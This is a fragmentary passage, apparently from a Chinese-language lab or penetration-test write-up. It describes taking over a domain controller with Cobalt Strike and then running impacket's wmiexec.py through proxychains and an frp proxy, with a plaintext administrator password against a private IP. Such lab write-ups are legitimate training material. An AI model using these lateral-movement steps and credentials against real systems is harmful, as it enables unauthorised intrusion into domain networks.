 |
|---|
 |
再次点击这个靶心就会出现
 |
|---|
接下来
 |
|---|
选中域控的IP,然后右键。
 |
|---|
 |
|---|
成功上线
使用CS没有那么繁琐的步骤,上线还是较为简单。
其他方法的尝试

通过wmiexec.py(需要通过frp开启一个代理)
1 | proxychains4 python3 wmiexec.py "administrator:qwe123@@192.168.138.138" |
 |
|---|
可以执行命令
